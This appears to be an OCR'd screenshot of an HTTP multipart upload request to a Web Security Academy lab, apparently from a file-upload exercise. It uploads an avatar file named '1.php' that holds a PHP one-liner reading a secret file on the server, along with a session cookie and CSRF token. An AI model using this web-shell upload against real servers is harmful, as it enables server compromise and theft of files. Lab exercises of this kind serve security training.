 2 Host:
0a9d00020420596881a82f2400ec00f0.web-security-academy.ne
t
3 Cookie: session=2Z1XjtntwEdiZJPGY9y5UyrAUhiDmk27
4 Content-Length: 470
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a9d00020420596881a82f2400ec00f0.web-security-ac
ademy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryo82iYPOalEx5CBce
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a9d00020420596881a82f2400ec00f0.web-security-ac
ademy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 ------WebKitFormBoundaryo82iYPOalEx5CBce
23 Content-Disposition: form-data; name="avatar"; filename=
"1.php"
24 Content-Type: application/octet-stream
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundaryo82iYPOalEx5CBce
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundaryo82iYPOalEx5CBce
32 Content-Disposition: form-data; name="csrf"
33
34 BnB8TjUpJL4Dpv95XSZfwTwaMgoQM2U8
35 ------WebKitFormBoundaryo82iYPOalEx5CBce--